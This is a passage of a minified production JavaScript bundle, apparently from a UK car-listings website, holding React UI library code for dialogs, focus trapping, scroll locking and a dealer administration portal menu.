postcode"))},1e3),f(n),v(!0)},qa:m,value:p.toUpperCase()}),b&&r.createElement("label",{className:"err",htmlFor:"searchPostcode"},y.msg))}},4146:(e,t,n)=>{"use strict";var r=n(4363),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function c(e){return r.isMemo(e)?i:l[e.$$typeof]||o}l[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[r.Memo]=i;var s=Object.defineProperty,d=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,m=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,f=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(f){var o=p(n);o&&o!==f&&e(t,o,r)}var i=d(n);u&&(i=i.concat(u(n)));for(var l=c(t),h=c(n),v=0;v<i.length;++v){var g=i[v];if(!(a[g]||r&&r[g]||h&&h[g]||l&&l[g])){var y=m(n,g);try{s(t,g,y)}catch(e){}}}}return t}},4164:(e,t,n)=>{"use strict";function r(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var a=e.length;for(t=0;t<a;t++)e[t]&&(n=r(e[t]))&&(o&&(o+=" "),o+=n)}else for(n in e)e[n]&&(o&&(o+=" "),o+=n);return o}n.d(t,{A:()=>o});const o=function(){for(var e,t,n=0,o="",a=arguments.length;n<a;n++)(e=arguments[n])&&(t=r(e))&&(o&&(o+=" "),o+=t);return o}},4188:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(6540);function o(){return r.createElement("div",null,r.createElement("h2",null,"Dealer Administration"),r.createElement("p",null,"Please select a portal"),r.createElement("div",{className:"flex flex-wrap text-c a-center j-space-around"},r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://go.autoedit.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/dealer-admin/logo_autoedit_go.png",alt:""}),r.createElement("p",{className:"title-3"},"AutoEdit"),r.createElement("p",null,"Vehicle Inventory Management"))),r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://eye.motors.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/dealer-admin/logo_theeye.svg",alt:""}),r.createElement("p",{className:"title-3"},"The Eye"),r.createElement("p",null,"Insight and Response Tracking")))))}},4363:(e,t,n)=>{"use strict";e.exports=n(2799)},4467:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(9922);function o(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},4520:(e,t,n)=>{"use strict";n.d(t,{bm:()=>xt,UC:()=>Mt,VY:()=>Pt,hJ:()=>St,ZL:()=>kt,bL:()=>Et,hE:()=>Lt});var r=n(6540),o=n.t(r,2);"undefined"==typeof window||!window.document||window.document.createElement;function a(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}var i=n(1071),l=n(4848);function c(...e){const t=e[0];if(1===e.length)return t;const n=()=>{const n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){const o=n.reduce((t,{useScope:n,scopeName:r})=>({...t,...n(e)[`__scope${r}`]}),{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return n.scopeName=t.scopeName,n}var s=globalThis?.document?r.useLayoutEffect:()=>{},d=o[" useId ".trim().toString()]||(()=>{}),u=0;function m(e){const[t,n]=r.useState(d());return s(()=>{e||n(e=>e??String(u++))},[e]),e||(t?`radix-${t}`:"")}var p=o[" useInsertionEffect ".trim().toString()]||s;function f({prop:e,defaultProp:t,onChange:n=()=>{},caller:o}){const[a,i,l]=function({defaultProp:e,onChange:t}){const[n,o]=r.useState(e),a=r.useRef(n),i=r.useRef(t);return p(()=>{i.current=t},[t]),r.useEffect(()=>{a.current!==n&&(i.current?.(n),a.current=n)},[n,a]),[n,o,i]}({defaultProp:t,onChange:n}),c=void 0!==e,s=c?e:a;{const t=r.useRef(void 0!==e);r.useEffect(()=>{const e=t.current;if(e!==c){const t=e?"controlled":"uncontrolled",n=c?"controlled":"uncontrolled";console.warn(`${o} is changing from ${t} to ${n}. Components should not switch from controlled to uncontrolled (or vice versa). Decide between using a controlled or uncontrolled value for the lifetime of the component.`)}t.current=c},[c,o])}const d=r.useCallback(t=>{if(c){const n=function(e){return"function"==typeof e}(t)?t(e):t;n!==e&&l.current?.(n)}else i(t)},[c,e,i,l]);return[s,d]}Symbol("RADIX:SYNC_STATE");var h=n(2579);function v(e){const t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}var g,y="dismissableLayer.update",b="dismissableLayer.pointerDownOutside",w="dismissableLayer.focusOutside",C=r.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),E=r.forwardRef((e,t)=>{const{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:o,onPointerDownOutside:c,onFocusOutside:s,onInteractOutside:d,onDismiss:u,...m}=e,p=r.useContext(C),[f,E]=r.useState(null),k=f?.ownerDocument??globalThis?.document,[,L]=r.useState({}),P=(0,i.s)(t,e=>E(e)),x=Array.from(p.layers),[_]=[...p.layersWithOutsidePointerEventsDisabled].slice(-1),R=x.indexOf(_),O=f?x.indexOf(f):-1,A=p.layersWithOutsidePointerEventsDisabled.size>0,N=O>=R,j=function(e,t=globalThis?.document){const n=v(e),o=r.useRef(!1),a=r.useRef(()=>{});return r.useEffect(()=>{const e=e=>{if(e.target&&!o.current){let r=function(){M(b,n,o,{discrete:!0})};const o={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",a.current),a.current=r,t.addEventListener("click",a.current,{once:!0})):r()}else t.removeEventListener("click",a.current);o.current=!1},r=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(r),t.removeEventListener("pointerdown",e),t.removeEventListener("click",a.current)}},[t,n]),{onPointerDownCapture:()=>o.current=!0}}(e=>{const t=e.target,n=[...p.branches].some(e=>e.contains(t));N&&!n&&(c?.(e),d?.(e),e.defaultPrevented||u?.())},k),T=function(e,t=globalThis?.document){const n=v(e),o=r.useRef(!1);return r.useEffect(()=>{const e=e=>{if(e.target&&!o.current){M(w,n,{originalEvent:e},{discrete:!1})}};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>o.current=!0,onBlurCapture:()=>o.current=!1}}(e=>{const t=e.target;[...p.branches].some(e=>e.contains(t))||(s?.(e),d?.(e),e.defaultPrevented||u?.())},k);return function(e,t=globalThis?.document){const n=v(e);r.useEffect(()=>{const e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{O===p.layers.size-1&&(o?.(e),!e.defaultPrevented&&u&&(e.preventDefault(),u()))},k),r.useEffect(()=>{if(f)return n&&(0===p.layersWithOutsidePointerEventsDisabled.size&&(g=k.body.style.pointerEvents,k.body.style.pointerEvents="none"),p.layersWithOutsidePointerEventsDisabled.add(f)),p.layers.add(f),S(),()=>{n&&1===p.layersWithOutsidePointerEventsDisabled.size&&(k.body.style.pointerEvents=g)}},[f,k,n,p]),r.useEffect(()=>()=>{f&&(p.layers.delete(f),p.layersWithOutsidePointerEventsDisabled.delete(f),S())},[f,p]),r.useEffect(()=>{const e=()=>L({});return document.addEventListener(y,e),()=>document.removeEventListener(y,e)},[]),(0,l.jsx)(h.sG.div,{...m,ref:P,style:{pointerEvents:A?N?"auto":"none":void 0,...e.style},onFocusCapture:a(e.onFocusCapture,T.onFocusCapture),onBlurCapture:a(e.onBlurCapture,T.onBlurCapture),onPointerDownCapture:a(e.onPointerDownCapture,j.onPointerDownCapture)})});E.displayName="DismissableLayer";var k=r.forwardRef((e,t)=>{const n=r.useContext(C),o=r.useRef(null),a=(0,i.s)(t,o);return r.useEffect(()=>{const e=o.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.jsx)(h.sG.div,{...e,ref:a})});function S(){const e=new CustomEvent(y);document.dispatchEvent(e)}function M(e,t,n,{discrete:r}){const o=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),r?(0,h.hO)(o,a):o.dispatchEvent(a)}k.displayName="DismissableLayerBranch";var L="focusScope.autoFocusOnMount",P="focusScope.autoFocusOnUnmount",x={bubbles:!1,cancelable:!0},_=r.forwardRef((e,t)=>{const{loop:n=!1,trapped:o=!1,onMountAutoFocus:a,onUnmountAutoFocus:c,...s}=e,[d,u]=r.useState(null),m=v(a),p=v(c),f=r.useRef(null),g=(0,i.s)(t,e=>u(e)),y=r.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;r.useEffect(()=>{if(o){let e=function(e){if(y.paused||!d)return;const t=e.target;d.contains(t)?f.current=t:N(f.current,{select:!0})},t=function(e){if(y.paused||!d)return;const t=e.relatedTarget;null!==t&&(d.contains(t)||N(f.current,{select:!0}))},n=function(e){if(document.activeElement===document.body)for(const t of e)t.removedNodes.length>0&&N(d)};document.addEventListener("focusin",e),document.addEventListener("focusout",t);const r=new MutationObserver(n);return d&&r.observe(d,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),r.disconnect()}}},[o,d,y.paused]),r.useEffect(()=>{if(d){j.add(y);const t=document.activeElement;if(!d.contains(t)){const n=new CustomEvent(L,x);d.addEventListener(L,m),d.dispatchEvent(n),n.defaultPrevented||(!function(e,{select:t=!1}={}){const n=document.activeElement;for(const r of e)if(N(r,{select:t}),document.activeElement!==n)return}((e=R(d),e.filter(e=>"A"!==e.tagName)),{select:!0}),document.activeElement===t&&N(d))}return()=>{d.removeEventListener(L,m),setTimeout(()=>{const e=new CustomEvent(P,x);d.addEventListener(P,p),d.dispatchEvent(e),e.defaultPrevented||N(t??document.body,{select:!0}),d.removeEventListener(P,p),j.remove(y)},0)}}var e},[d,m,p,y]);const b=r.useCallback(e=>{if(!n&&!o)return;if(y.paused)return;const t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,r=document.activeElement;if(t&&r){const t=e.currentTarget,[o,a]=function(e){const t=R(e),n=O(t,e),r=O(t.reverse(),e);return[n,r]}(t);o&&a?e.shiftKey||r!==a?e.shiftKey&&r===o&&(e.preventDefault(),n&&N(a,{select:!0})):(e.preventDefault(),n&&N(o,{select:!0})):r===t&&e.preventDefault()}},[n,o,y.paused]);return(0,l.jsx)(h.sG.div,{tabIndex:-1,...s,ref:g,onKeyDown:b})});function R(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{const t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function O(e,t){for(const n of e)if(!A(n,{upTo:t}))return n}function A(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e;){if(void 0!==t&&e===t)return!1;if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}function N(e,{select:t=!1}={}){if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),e!==n&&function(e){return e instanceof HTMLInputElement&&"select"in e}(e)&&t&&e.select()}}_.displayName="FocusScope";var j=function(){let e=[];return{add(t){const n=e[0];t!==n&&n?.pause(),e=T(e,t),e.unshift(t)},remove(t){e=T(e,t),e[0]?.resume()}}}();function T(e,t){const n=[...e],r=n.indexOf(t);return-1!==r&&n.splice(r,1),n}var V=n(961),I=r.forwardRef((e,t)=>{const{container:n,...o}=e,[a,i]=r.useState(!1);s(()=>i(!0),[]);const c=n||a&&globalThis?.document?.body;return c?V.createPortal((0,l.jsx)(h.sG.div,{...o,ref:t}),c):null});I.displayName="Portal";var D=e=>{const{present:t,children:n}=e,o=function(e){const[t,n]=r.useState(),o=r.useRef(null),a=r.useRef(e),i=r.useRef("none"),l=e?"mounted":"unmounted",[c,d]=function(e,t){return r.useReducer((e,n)=>t[e][n]??e,e)}(l,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return r.useEffect(()=>{const e=H(o.current);i.current="mounted"===c?e:"none"},[c]),s(()=>{const t=o.current,n=a.current;if(n!==e){const r=i.current,o=H(t);if(e)d("MOUNT");else if("none"===o||"none"===t?.display)d("UNMOUNT");else{d(n&&r!==o?"ANIMATION_OUT":"UNMOUNT")}a.current=e}},[e,d]),s(()=>{if(t){let e;const n=t.ownerDocument.defaultView??window,r=r=>{const i=H(o.current).includes(CSS.escape(r.animationName));if(r.target===t&&i&&(d("ANIMATION_END"),!a.current)){const r=t.style.animationFillMode;t.style.animationFillMode="forwards",e=n.setTimeout(()=>{"forwards"===t.style.animationFillMode&&(t.style.animationFillMode=r)})}},l=e=>{e.target===t&&(i.current=H(o.current))};return t.addEventListener("animationstart",l),t.addEventListener("animationcancel",r),t.addEventListener("animationend",r),()=>{n.clearTimeout(e),t.removeEventListener("animationstart",l),t.removeEventListener("animationcancel",r),t.removeEventListener("animationend",r)}}d("ANIMATION_END")},[t,d]),{isPresent:["mounted","unmountSuspended"].includes(c),ref:r.useCallback(e=>{o.current=e?getComputedStyle(e):null,n(e)},[])}}(t),a="function"==typeof n?n({present:o.isPresent}):r.Children.only(n),l=(0,i.s)(o.ref,function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(a));return"function"==typeof n||o.isPresent?r.cloneElement(a,{ref:l}):null};function H(e){return e?.animationName||"none"}D.displayName="Presence";var Z=0;function q(){r.useEffect(()=>{const e=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",e[0]??W()),document.body.insertAdjacentElement("beforeend",e[1]??W()),Z++,()=>{1===Z&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),Z--}},[])}function W(){const e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}var B=function(){return B=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},B.apply(this,arguments)};function U(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}Object.create;function F(e,t,n){if(n||2===arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var z="right-scroll-bar-position",G="width-before-scroll-bar";function $(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var K="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,Y=new WeakMap;function J(e,t){var n,o,a,i=(n=t||null,o=function(t){return e.forEach(function(e){return $(e,t)})},(a=(0,r.useState)(function(){return{value:n,callback:o,facade:{get current(){return a.value},set current(e){var t=a.value;t!==e&&(a.value=e,a.callback(e,t))}}}})[0]).callback=o,a.facade);return K(function(){var t=Y.get(i);if(t){var n=new Set(t),r=new Set(e),o=i.current;n.forEach(function(e){r.has(e)||$(e,null)}),r.forEach(function(e){n.has(e)||$(e,o)})}Y.set(i,e)},[e]),i}function X(e){return e}function Q(e,t){void 0===t&&(t=X);var n=[],r=!1;return{read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(e){var o=t(e,r);return n.push(o),function(){n=n.filter(function(e){return e!==o})}},assignSyncMedium:function(e){for(r=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){r=!0;var t=[];if(n.length){var o=n;n=[],o.forEach(e),t=n}var a=function(){var n=t;t=[],n.forEach(e)},i=function(){return Promise.resolve().then(a)};i(),n={push:function(e){t.push(e),i()},filter:function(e){return t=t.filter(e),n}}}}}var ee=function(e){void 0===e&&(e={});var t=Q(null);return t.options=B({async:!0,ssr:!1},e),t}(),te=function(){},ne=r.forwardRef(function(e,t){var n=r.useRef(null),o=r.useState({onScrollCapture:te,onWheelCapture:te,onTouchMoveCapture:te}),a=o[0],i=o[1],l=e.forwardProps,c=e.children,s=e.className,d=e.removeScrollBar,u=e.enabled,m=e.shards,p=e.sideCar,f=e.noRelative,h=e.noIsolation,v=e.inert,g=e.allowPinchZoom,y=e.as,b=void 0===y?"div":y,w=e.gapMode,C=U(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),E=p,k=J([n,t]),S=B(B({},C),a);return r.createElement(r.Fragment,null,u&&r.createElement(E,{sideCar:ee,removeScrollBar:d,shards:m,noRelative:f,noIsolation:h,inert:v,setCallbacks:i,allowPinchZoom:!!g,lockRef:n,gapMode:w}),l?r.cloneElement(r.Children.only(c),B(B({},S),{ref:k})):r.createElement(b,B({},S,{className:s,ref:k}),c))});ne.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},ne.classNames={fullWidth:G,zeroRight:z};var re,oe=function(e){var t=e.sideCar,n=U(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var o=t.read();if(!o)throw new Error("Sidecar medium not found");return r.createElement(o,B({},n))};oe.isSideCarExport=!0;function ae(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=re||n.nc;return t&&e.setAttribute("nonce",t),e}var ie=function(){var e=0,t=null;return{add:function(n){var r,o;0==e&&(t=ae())&&(o=n,(r=t).styleSheet?r.styleSheet.cssText=o:r.appendChild(document.createTextNode(o)),function(e){(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}(t)),e++},remove:function(){! --e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},le=function(){var e,t=(e=ie(),function(t,n){r.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])});return function(e){var n=e.styles,r=e.dynamic;return t(n,r),null}},ce={left:0,top:0,right:0,gap:0},se=function(e){return parseInt(e||"",10)||0},de=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return ce;var t=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[se(n),se(r),se(o)]}(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},ue=le(),me="data-scroll-locked",pe=function(e,t,n,r){var o=e.left,a=e.top,i=e.right,l=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(l,"px ").concat(r,";\n  }\n  body[").concat(me,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(a,"px;\n    padding-right: ").concat(i,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(l,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(l,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(z," {\n    right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(G," {\n    margin-right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(z," .").concat(z," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(G," .").concat(G," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(me,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(l,"px;\n  }\n")},fe=function(){var e=parseInt(document.body.getAttribute(me)||"0",10);return isFinite(e)?e:0},he=function(e){var t=e.noRelative,n=e.noImportant,o=e.gapMode,a=void 0===o?"margin":o;r.useEffect(function(){return document.body.setAttribute(me,(fe()+1).toString()),function(){var e=fe()-1;e<=0?document.body.removeAttribute(me):document.body.setAttribute(me,e.toString())}},[]);var i=r.useMemo(function(){return de(a)},[a]);return r.createElement(ue,{styles:pe(i,!t,a,n?"":"!important")})},ve=!1;if("undefined"!=typeof window)try{var ge=Object.defineProperty({},"passive",{get:function(){return ve=!0,!0}});window.addEventListener("test",ge,ge),window.removeEventListener("test",ge,ge)}catch(e){ve=!1}var ye=!!ve&&{passive:!1},be=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&!function(e){return"TEXTAREA"===e.tagName}(e)&&"visible"===n[t])},we=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),Ce(e,r)){var o=Ee(e,r);if(o[1]>o[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},Ce=function(e,t){return"v"===e?function(e){return be(e,"overflowY")}(t):function(e){return be(e,"overflowX")}(t)},Ee=function(e,t){return"v"===e?[(n=t).scrollTop,n.scrollHeight,n.clientHeight]:function(e){return[e.scrollLeft,e.scrollWidth,e.clientWidth]}(t);var n},ke=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},Se=function(e){return[e.deltaX,e.deltaY]},Me=function(e){return e&&"current"in e?e.current:e},Le=function(e){return"\n  .block-interactivity-".concat(e," {pointer-events: none;}\n  .allow-interactivity-").concat(e," {pointer-events: all;}\n")},Pe=0,xe=[];function _e(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}const Re=(Oe=function(e){var t=r.useRef([]),n=r.useRef([0,0]),o=r.useRef(),a=r.useState(Pe++)[0],i=r.useState(le)[0],l=r.useRef(e);r.useEffect(function(){l.current=e},[e]),r.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(a));var t=F([e.lockRef.current],(e.shards||[]).map(Me),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(a))}),function(){document.body.classList.remove("block-interactivity-".concat(a)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(a))})}}},[e.inert,e.lockRef.current,e.shards]);var c=r.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!l.current.allowPinchZoom;var r,a=ke(e),i=n.current,c="deltaX"in e?e.deltaX:i[0]-a[0],s="deltaY"in e?e.deltaY:i[1]-a[1],d=e.target,u=Math.abs(c)>Math.abs(s)?"h":"v";if("touches"in e&&"h"===u&&"range"===d.type)return!1;var m=we(u,d);if(!m)return!0;if(m?r=u:(r="v"===u?"h":"v",m=we(u,d)),!m)return!1;if(!o.current&&"changedTouches"in e&&(c||s)&&(o.current=r),!r)return!0;var p=o.current||r;return function(e,t,n,r,o){var a=function(e,t){return"h"===e&&"rtl"===t?-1:1}(e,window.getComputedStyle(t).direction),i=a*r,l=n.target,c=t.contains(l),s=!1,d=i>0,u=0,m=0;do{if(!l)break;var p=Ee(e,l),f=p[0],h=p[1]-p[2]-a*f;(f||h)&&Ce(e,l)&&(u+=h,m+=f);var v=l.parentNode;l=v&&v.nodeType===Node.DOCUMENT_FRAGMENT_NODE?v.host:v}while(!c&&l!==document.body||c&&(t.contains(l)||t===l));return(d&&(o&&Math.abs(u)<1||!o&&i>u)||!d&&(o&&Math.abs(m)<1||!o&&-i>m))&&(s=!0),s}(p,t,e,"h"===p?c:s,!0)},[]),s=r.useCallback(function(e){var n=e;if(xe.length&&xe[xe.length-1]===i){var r="deltaY"in n?Se(n):ke(n),o=t.current.filter(function(e){return e.name===n.type&&(e.target===n.target||n.target===e.shadowParent)&&(t=e.delta,o=r,t[0]===o[0]&&t[1]===o[1]);var t,o})[0];if(o&&o.should)n.cancelable&&n.preventDefault();else if(!o){var a=(l.current.shards||[]).map(Me).filter(Boolean).filter(function(e){return e.contains(n.target)});(a.length>0?c(n,a[0]):!l.current.noIsolation)&&n.cancelable&&n.preventDefault()}}},[]),d=r.useCallback(function(e,n,r,o){var a={name:e,delta:n,target:r,should:o,shadowParent:_e(r)};t.current.push(a),setTimeout(function(){t.current=t.current.filter(function(e){return e!==a})},1)},[]),u=r.useCallback(function(e){n.current=ke(e),o.current=void 0},[]),m=r.useCallback(function(t){d(t.type,Se(t),t.target,c(t,e.lockRef.current))},[]),p=r.useCallback(function(t){d(t.type,ke(t),t.target,c(t,e.lockRef.current))},[]);r.useEffect(function(){return xe.push(i),e.setCallbacks({onScrollCapture:m,onWheelCapture:m,onTouchMoveCapture:p}),document.addEventListener("wheel",s,ye),document.addEventListener("touchmove",s,ye),document.addEventListener("touchstart",u,ye),function(){xe=xe.filter(function(e){return e!==i}),document.removeEventListener("wheel",s,ye),document.removeEventListener("touchmove",s,ye),document.removeEventListener("touchstart",u,ye)}},[]);var f=e.removeScrollBar,h=e.inert;return r.createElement(r.Fragment,null,h?r.createElement(i,{styles:Le(a)}):null,f?r.createElement(he,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},ee.useMedium(Oe),oe);var Oe,Ae=r.forwardRef(function(e,t){return r.createElement(ne,B({},e,{ref:t,sideCar:Re}))});Ae.classNames=ne.classNames;const Ne=Ae;var je=function(e){return"undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body},Te=new WeakMap,Ve=new WeakMap,Ie={},De=0,He=function(e){return e&&(e.host||He(e.parentNode))},Ze=function(e,t,n,r){var o=function(e,t){return t.map(function(t){if(e.contains(t))return t;var n=He(t);return n&&e.contains(n)?n:(console.error("aria-hidden",t,"in not contained inside",e,". Doing nothing"),null)}).filter(function(e){return Boolean(e)})}(t,Array.isArray(e)?e:[e]);Ie[n]||(Ie[n]=new WeakMap);var a=Ie[n],i=[],l=new Set,c=new Set(o),s=function(e){e&&!l.has(e)&&(l.add(e),s(e.parentNode))};o.forEach(s);var d=function(e){e&&!c.has(e)&&Array.prototype.forEach.call(e.children,function(e){if(l.has(e))d(e);else try{var t=e.getAttribute(r),o=null!==t&&"false"!==t,c=(Te.get(e)||0)+1,s=(a.get(e)||0)+1;Te.set(e,c),a.set(e,s),i.push(e),1===c&&o&&Ve.set(e,!0),1===s&&e.setAttribute(n,"true"),o||e.setAttribute(r,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}})};return d(t),l.clear(),De++,function(){i.forEach(function(e){var t=Te.get(e)-1,o=a.get(e)-1;Te.set(e,t),a.set(e,o),t||(Ve.has(e)||e.removeAttribute(r),Ve.delete(e)),o||e.removeAttribute(n)}),--De||(Te=new WeakMap,Te=new WeakMap,Ve=new WeakMap,Ie={})}},qe=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=t||je(e);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live], script"))),Ze(r,o,n,"aria-hidden")):function(){return null}},We=n(3362),Be="Dialog",[Ue,Fe]=function(e,t=[]){let n=[];const o=()=>{const t=n.map(e=>r.createContext(e));return function(n){const o=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:o}}),[n,o])}};return o.scopeName=e,[function(t,o){const a=r.createContext(o),i=n.length;n=[...n,o];const c=t=>{const{scope:n,children:o,...c}=t,s=n?.[e]?.[i]||a,d=r.useMemo(()=>c,Object.values(c));return(0,l.jsx)(s.Provider,{value:d,children:o})};return c.displayName=t+"Provider",[c,function(n,l){const c=l?.[e]?.[i]||a,s=r.useContext(c);if(s)return s;if(void 0!==o)return o;throw new Error(`\`${n}\` must be used within \`${t}\``)}]},c(o,...t)]}(Be),[ze,Ge]=Ue(Be),$e=e=>{const{__scopeDialog:t,children:n,open:o,defaultOpen:a,onOpenChange:i,modal:c=!0}=e,s=r.useRef(null),d=r.useRef(null),[u,p]=f({prop:o,defaultProp:a??!1,onChange:i,caller:Be});return(0,l.jsx)(ze,{scope:t,triggerRef:s,contentRef:d,contentId:m(),titleId:m(),descriptionId:m(),open:u,onOpenChange:p,onOpenToggle:r.useCallback(()=>p(e=>!e),[p]),modal:c,children:n})};$e.displayName=Be;var 